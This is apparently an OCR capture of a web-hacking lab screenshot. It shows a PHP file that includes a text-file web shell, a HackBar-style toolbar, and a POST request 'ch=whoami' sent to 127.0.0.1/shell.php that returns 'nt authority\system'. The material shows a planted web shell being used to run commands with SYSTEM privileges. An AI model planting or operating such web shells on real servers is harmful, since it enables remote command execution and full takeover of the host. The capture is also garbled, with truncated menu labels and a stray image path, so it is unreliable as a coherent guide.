 shell.php include_shell.txt
1 <?php include './include_shell.txt'?>
http://127.0.0.1/s
127.0.0.1/shell.php
INT SQL XSS Encryption Encoding Other
Load ···
http://127.0.0.1/shell.php
Split···
Execu···
Enable Post data Enable Referrer
Post data
ch=whoami
nt authority\system